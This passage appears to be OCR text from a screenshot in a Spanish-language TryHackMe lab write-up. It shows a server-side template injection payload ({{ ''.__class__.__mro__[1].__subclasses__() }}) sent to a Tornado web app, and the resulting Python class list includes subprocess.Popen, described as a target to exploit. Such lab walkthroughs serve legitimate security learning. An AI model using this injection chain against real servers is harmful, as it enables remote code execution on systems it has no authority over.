 El siguiente paso es probar todas las librerías (exitoso) y buscar subprocesos disponibles para explotar
Hello {{ ''.__class__.__mro__[1].__subclasses__() }} - Mozilla Firefox
Hello {{ ''.__class__.__mro__
10.10.152.34:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme={{ ''.__clas
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
'collections.abc.Container'>, <class '_frozen_importlib_external._LoaderBasics'>, <class 'asyncio.events.AbstractE
_ForwardRef('ResponseStartLine'), <class 'textwrap.TextWrapper'>, <class 'type'>, <class 'collections.abc.Sized'>
_ForwardRef('SSLIOStream'), <class 'tornado.httpserver._HTTPRequestContext'>, _ForwardRef('_Node'), <class 'fl
'operator.methodcaller'>, <class 'tarfile.TarInfo'>, <class 'wrapper_descriptor'>, <class 'instancemethod'>, <class
<class 'asyncio.queues.Queue'>, <class 'urllib.parse._ResultMixinBytes'>, <class '_hashlib.HASH'>, <class 'collec
<class 'functools.partialmethod'>, <class 'concurrent.futures.process._ResultItem'>, <class 'contextlib.ExitStack'>
'longrange_iterator'>, <class 'moduledef'>, <class 'ipaddress._BaseV6'>, <class 'classmethod'>, <class 'os._Dumm
'logging.PlaceHolder'>, <class '_pickle.Unpickler'>, <class '_frozen_importlib_external.FileLoader'>, <class 'codec
<class 'threading.Semaphore'>, <class 'tornado.template._CodeWriter.indent.<locals>.Indenter'>, _ForwardRef('U
_ForwardRef('_Node'), <class 'tornado.routing.Matcher'>, _ForwardRef('Generator[Any, Any, _T]'), <class 'asyncio.
<class 'coroutine'>, <class 'builtin_function_or_method'>, <class 'threading.Condition'>, <class 'tempfile.Tempora
_ForwardRef('Matcher'), <class 'tornado.gen.WaitIterator'>, <class 'dict_itemiterator'>, typing._Protocol, <class
'warnings.WarningMessage'>, typing.Generic, <class 'contextlib.ContextDecorator'>, <class 'concurrent.futures.p
'dict'>, <class 'tuple_iterator'>, <class 'threading.Event'>, <class 'member_descriptor'>, <class '_socket.socket'>
'subprocess.Popen'>, <class 'pickle._Framer'>, <class 'tornado.gen._NullFuture'>, _ForwardRef('OutputTransform
'calendar.different_locale'>, <class 'weakproxy'>, <class 'tornado.http1connection.HTTP1ConnectionParameters'>
'_frozen_importlib._ModuleLockManager'>, <class 'multiprocessing.context.BaseContext'>, <class 'contextlib._Red